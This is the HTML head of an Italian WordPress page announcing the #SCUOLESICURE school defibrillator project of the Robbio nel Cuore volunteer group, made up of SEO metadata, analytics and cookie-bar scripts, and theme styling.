

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://robbionelcuore.it/comunicato-stampa-progetto-scuolesicure/
body_size: 13820
content:

<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8" />
	<!-- Mobile Specific Meta -->
	<meta name="viewport" content="width=device-width, minimum-scale=1, maximum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Comunicato Stampa Progetto #SCUOLESICURE - Robbio nel Cuore</title>
	<link rel="canonical" href="https://robbionelcuore.it/comunicato-stampa-progetto-scuolesicure/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Comunicato Stampa Progetto #SCUOLESICURE - Robbio nel Cuore" />
	<meta property="og:description" content="Lunedì 2 Febbraio 2015 alle ore 11 presso la Sala Bianca dell’Almo Collegio Borromeo di Pavia, in Piazza Borromeo 9, si terrà la conferenza stampa di presentazione del progetto #SCUOLESICURE, promosso dalle organizzazioni di volontariato Pavia nel Cuore, Robbio nel Cuore e Una Famiglia per il Cuore. #SCUOLESICURE prevede l’installazione di un defibrillatore semi-automatico esterno [&hellip;]" />
	<meta property="og:url" content="https://robbionelcuore.it/comunicato-stampa-progetto-scuolesicure/" />
	<meta property="og:site_name" content="Robbio nel Cuore" />
	<meta property="article:published_time" content="2015-01-27T12:45:30+00:00" />
	<meta property="article:modified_time" content="2019-02-16T19:16:08+00:00" />
	<meta property="og:image" content="https://robbionelcuore.it/wp-content/uploads/2015/01/Scuolasicure.jpg" />
	<meta property="og:image:width" content="1120" />
	<meta property="og:image:height" content="183" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da">
	<meta name="twitter:data1" content="RobbionelCuore">
	<meta name="twitter:label2" content="Tempo di lettura stimato">
	<meta name="twitter:data2" content="1 minuto">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://robbionelcuore.it/#website","url":"https://robbionelcuore.it/","name":"Robbio nel Cuore","description":"","potentialAction":[{"@type":"SearchAction","target":"https://robbionelcuore.it/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"ImageObject","@id":"https://robbionelcuore.it/comunicato-stampa-progetto-scuolesicure/#primaryimage","inLanguage":"it-IT","url":"https://robbionelcuore.it/wp-content/uploads/2015/01/Scuolasicure.jpg","contentUrl":"https://robbionelcuore.it/wp-content/uploads/2015/01/Scuolasicure.jpg","width":1120,"height":183},{"@type":"WebPage","@id":"https://robbionelcuore.it/comunicato-stampa-progetto-scuolesicure/#webpage","url":"https://robbionelcuore.it/comunicato-stampa-progetto-scuolesicure/","name":"Comunicato Stampa Progetto #SCUOLESICURE - Robbio nel Cuore","isPartOf":{"@id":"https://robbionelcuore.it/#website"},"primaryImageOfPage":{"@id":"https://robbionelcuore.it/comunicato-stampa-progetto-scuolesicure/#primaryimage"},"datePublished":"2015-01-27T12:45:30+00:00","dateModified":"2019-02-16T19:16:08+00:00","author":{"@id":"https://robbionelcuore.it/#/schema/person/3cf20185e3554634e74b21770f323c86"},"breadcrumb":{"@id":"https://robbionelcuore.it/comunicato-stampa-progetto-scuolesicure/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://robbionelcuore.it/comunicato-stampa-progetto-scuolesicure/"]}]},{"@type":"BreadcrumbList","@id":"https://robbionelcuore.it/comunicato-stampa-progetto-scuolesicure/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://robbionelcuore.it/","url":"https://robbionelcuore.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://robbionelcuore.it/comunicato-stampa-progetto-scuolesicure/","url":"https://robbionelcuore.it/comunicato-stampa-progetto-scuolesicure/","name":"Comunicato Stampa Progetto #SCUOLESICURE"}}]},{"@type":"Person","@id":"https://robbionelcuore.it/#/schema/person/3cf20185e3554634e74b21770f323c86","name":"RobbionelCuore","image":{"@type":"ImageObject","@id":"https://robbionelcuore.it/#personlogo","inLanguage":"it-IT","url":"https://secure.gravatar.com/avatar/334117f827790d81ffbd6cd3dc256454?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/334117f827790d81ffbd6cd3dc256454?s=96&d=mm&r=g","caption":"RobbionelCuore"},"sameAs":["http://robbionelcuore.it"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Robbio nel Cuore &raquo; Feed" href="https://robbionelcuore.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Robbio nel Cuore &raquo; Feed dei commenti" href="https://robbionelcuore.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Robbio nel Cuore &raquo; Comunicato Stampa Progetto #SCUOLESICURE Feed dei commenti" href="https://robbionelcuore.it/comunicato-stampa-progetto-scuolesicure/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.17.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-59763724-1"  type="text/javascript" data-cfasync="false"></script>
			<script type="text/javascript" data-cfasync="false">
				var mi_version = '7.17.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStr = 'ga-disable-UA-59763724-1';

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					return document.cookie.indexOf( disableStr + '=true' ) > - 1;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					window[disableStr] = true;
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
					window[disableStr] = true;
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];
				if ( mi_track_user ) {
					function __gtagTracker() {dataLayer.push( arguments );}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
						                    });
					__gtagTracker( 'config', 'UA-59763724-1', {
						forceSSL:true,anonymize_ip:true,					} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof (
											arguments[1].hitType
										) ) {
											hitObject = arguments[1];
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var gaKey, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
									};
									for ( gaKey in gaMap ) {
										if ( 'undefined' !== typeof args[gaKey] ) {
											hit[gaMap[gaKey]] = args[gaKey];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/robbionelcuore.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://robbionelcuore.it/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-css'  href='https://robbionelcuore.it/wp-content/plugins/wp-fullcalendar/includes/css/main.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https://robbionelcuore.it/wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css'  href='https://robbionelcuore.it/wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='benevolence-style-css'  href='https://robbionelcuore.it/wp-content/themes/benevolence-wpl/style.css?ver=2013-07-18' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='https://robbionelcuore.it/wp-content/themes/benevolence-wpl/css/icomoon/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://robbionelcuore.it/wp-content/themes/benevolence-wpl/css/flexslider.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css'  href='https://robbionelcuore.it/wp-content/themes/benevolence-wpl/css/grid.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpca-cc-frontend-css' href="https://robbionelcuore.it/wp-content/plugins/wp-cookie-allow/modules/cookie-categories/css/wpca-cc-frontend.css?ver=5.7.14" type='text/css' media='all' />
<link rel='stylesheet' id='wpca-bar-css' href="https://robbionelcuore.it/wp-content/plugins/wp-cookie-allow/modules/frontend-bar/css/wpca-bar.css?ver=5.7.14" type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://robbionelcuore.it/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='https://robbionelcuore.it/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://robbionelcuore.it/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://robbionelcuore.it/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://robbionelcuore.it/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://robbionelcuore.it/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='https://robbionelcuore.it/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/css/nggallery.css?ver=3.9.3' type='text/css' media='all' />
			<script type='text/javascript'>
			/* <![CDATA[ */
			var wpcaData = {"ns":"wpca","nonce":"92b30fac11","wpurl":"https:\/\/robbionelcuore.it","domain":"robbionelcuore.it","ajaxurl":"https:\/\/robbionelcuore.it\/wp-admin\/admin-ajax.php","referer":false,"currenturl":"https:\/\/robbionelcuore.it\/comunicato-stampa-progetto-scuolesicure\/","isms":false,"mspath":"\/","cookieNameShow":"wpca_show","cookieNameSaved":"wpca_saved","cookieName1stvisit":"wpca_1st_visit","cookieNameAccepting":"wpca_accepting","cookieNameCc":"wpca_category","cookieNameCcTmp":"wpca_category_tmp","QueryStrCc":"cc","cookieExpire":365,"QueryStrBarReset":"wpca_bar_reset","consentMethod":"3","msgCannotReset":"Sorry, we could not open the settings pop-up. Please refresh this page and try again.","msgLoading":"Attendere prego\u2026","msgAccepting":"Accettazione\u2026"};
			/* ]]> */
			</script>
			<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/robbionelcuore.it","hash_tracking":"false","ua":"UA-59763724-1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://robbionelcuore.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=7.17.0' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='https://robbionelcuore.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://robbionelcuore.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://robbionelcuore.it/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://robbionelcuore.it/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://robbionelcuore.it/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.12.1' id='jquery-ui-selectmenu-js'></script>
<script type='text/javascript' src='https://robbionelcuore.it/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.12.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://robbionelcuore.it/wp-includes/js/dist/vendor/moment.min.js?ver=2.26.0' id='moment-js'></script>
<script type='text/javascript' id='moment-js-after'>
moment.updateLocale( 'it_IT', {"months":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthsShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"weekdays":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"weekdaysShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"week":{"dow":1},"longDateFormat":{"LT":"G:i","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y G:i","LLLL":null}} );
</script>
<script type='text/javascript' id='wp-fullcalendar-js-extra'>
/* <![CDATA[ */
var WPFC = {"ajaxurl":"https:\/\/robbionelcuore.it\/wp-admin\/admin-ajax.php?action=WP_FullCalendar","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"3","wpfc_limit_txt":"more ...","timeFormat":"H:mm","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://robbionelcuore.it/wp-content/plugins/wp-fullcalendar/includes/js/main.js?ver=1.4.1' id='wp-fullcalendar-js'></script>
<script type='text/javascript' src="https://robbionelcuore.it/wp-content/plugins/wp-cookie-allow/js/global.min.js?ver=5.7.14" id='wpca-global-js'></script>
<script type='text/javascript' src="https://robbionelcuore.it/wp-content/plugins/wp-cookie-allow/modules/cookie-categories/js/wpca-cc-frontend.min.js?ver=5.7.14" id='wpca-cc-frontend-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/robbionelcuore.it\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/robbionelcuore.it","wp_site_url":"https:\/\/robbionelcuore.it","wp_root_url":"https:\/\/robbionelcuore.it","wp_plugins_url":"https:\/\/robbionelcuore.it\/wp-content\/plugins","wp_content_url":"https:\/\/robbionelcuore.it\/wp-content","wp_includes_url":"https:\/\/robbionelcuore.it\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://robbionelcuore.it/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.9.3' id='photocrati_ajax-js'></script>
<script type='text/javascript' src='https://robbionelcuore.it/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.9.3' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1' id='fontawesome-js'></script>
<link rel="https://api.w.org/" href="https://robbionelcuore.it/wp-json/" /><link rel="alternate" type="application/json" href="https://robbionelcuore.it/wp-json/wp/v2/posts/243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://robbionelcuore.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://robbionelcuore.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://robbionelcuore.it/?p=243' />
<link rel="alternate" type="application/json+oembed" href="https://robbionelcuore.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobbionelcuore.it%2Fcomunicato-stampa-progetto-scuolesicure%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://robbionelcuore.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobbionelcuore.it%2Fcomunicato-stampa-progetto-scuolesicure%2F&#038;format=xml" />
				<style>
			a, a:visited { color: #239fdb;}

			a:focus, a:active, a:hover, article.list:hover .entry-header a, article.item:hover:hover h1 a, .widget-event-body .event-info a:hover, article.item a.read-more-button { color: #239fdb; }

			#masthead, #toolbar .language-menu li a:hover, #toolbar .language-menu li.current a, .widget ul li:hover, article.list .entry-meta .read-more-button, article.item:hover a.read-more-button, #postnav .nav-previous, #postnav .nav-next, .tabs_table .tabs li a, .tabs_table, .owl-Navigation a, .widget_archive .current_page_item, .widget-event-body .past-cal .past-ev:hover a, .widget-event-body .past-cal .calendar-ev:hover a { background: #e81717 }

			article.list .entry-meta .read-more-button, article.item a.read-more-button, .woocommerce a.button.add_to_cart_button  {border: 1px solid #e81717}

			article.list:hover .entry-meta .read-more-button, article.item a.read-more-button, .woocommerce a.button.add_to_cart_button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce .star-rating span {color: #e81717}

			.WPlookAnounce, .widget-title span a, .widget-event-body .event-day-month .event-day, .acumulated, .cause-details, .accent-widget-detailes, .woocommerce ul.products li.product:hover .add_to_cart_button, .woocommerce-page ul.products li.product:hover .add_to_cart_button, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {background: #e81717;}

			.entry-content blockquote { border-left: 3px solid #e81717;}

			.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { border-color: #e81717; }

			.widget-title span a:hover, .widget-event-body .event-day-month .event-month, .site-navigation.main-navigation .menu li:hover > a, .site-navigation.main-navigation .menu li a:hover, .mean-container .mean-nav ul li a.mean-expand:hover, #postnav .nav-previous:hover, #postnav .nav-next:hover, .wpcf7-submit:hover, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content { background: #e81717; }

			.mean-container .mean-nav ul li a:hover, .mean-container a.meanmenu-reveal, .buttonsx, .wpcf7-submit {color: #e81717;}

			.entry-header-comments .read-more-button:hover, .buttonsx, .wpcf7-submit {border-color: #e81717;}

			.site-navigation.main-navigation .menu .current-menu-item > a, .site-navigation.main-navigation .menu .current-menu-ancestor > a, .entry-header-comments .read-more-button:hover, .buttonsx:hover, .error-text, .widget ul li ul li:hover { color: #fff; background: #e81717;}

			#colophon {background: #202020}

			#colophon p, #colophon a, #colophon aside, #colophon ul li a {color: #ccc}

			#colophon h1, #colophon h2, #colophon h3, #colophon h4, #colophon h5, #colophon h6, #colophon aside h3 {color: #fff}

			#content h1, #content h2, #content h3, #content h4, #content h5, #content h6, .info-box .info-row span {color: #239fdb}

			.woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product .stock, .woocommerce ul.products li.product .price { color:; }

			.woocommerce span.onsale { background-color:; }

		</style>
	<style></style>			<!-- WeePie Cookie Allow Plugin - V2.2.7beta - http://www.weepie-plugins.com/cookie-allow/ -->
			<style type="text/css">
			#wpca-bar { background:rgba(68, 68, 68, 0.95); filter: alpha(opacity=95);}
			#wpca-bar-content, #wpca-bar-content > p { color:#FFFFFF}
			#wpca-bar a { color:#7DE047}
			#wpca-bar a:hover { color:#54CB2E}
			.wpca-btn-accept { background:rgba(124, 223, 70, 1); color:#FFFFFF}
			.wpca-btn-accept:hover, .wpca-btn-accept:focus, .wpca-btn-accept:active { background:rgba(116, 216, 58, 1); color:#FFFFFF}
			</style>
			<script type="text/javascript">
			jQuery(function($){ $('body').append("<div id=\"wpca-bar\" class=\"wpca-bar-bottom wpca-bar-align-center wpca-bar-show group\"> <div id=\"wpca-bar-content\"><p>Questo sito web utilizza i cookie per fornire all\'utente una migliore esperienza di navigazione. L\'installazione degli stessi avviene in conformità a quanto previsto dal provvedimento n. 229 dell\'8 maggio 2014 del Garante per la protezionedei dati personali. <a href=\"http://robbionelcuore.it/informativa-sulla-privacy-e-sulla-cookie-law/\" target=\"_blank\">Informativa sulla privacy e sui cookie</a>. Se acconsenti alla loro installazione, fai click su \"Accetta\", o scorri la pagina. In alternativa secgli le <a class=\"wpca-btn-cookie-settings\">Impostazioni cookie</a>.</p> </div><div id=\"wpca-bar-meta\"><button class=\"wpca-btn-accept\" data-btn-txt=\"Accetta cookies\">Accetta cookies</button></div> </div>"); });
			</script>
			<!-- //END WeePie Cookie Allow Plugin -->			
					<style type="text/css">
								#site-title{ position: absolute !important; clip: rect(1px 1px 1px 1px); /* IE6, IE7 */ clip: rect(1px, 1px, 1px, 1px); }
						</style>
		<link rel="icon" href="https://robbionelcuore.it/wp-content/uploads/2020/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://robbionelcuore.it/wp-content/uploads/2020/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://robbionelcuore.it/wp-content/uploads/2020/02/cropped-favicon-180x180.png" />
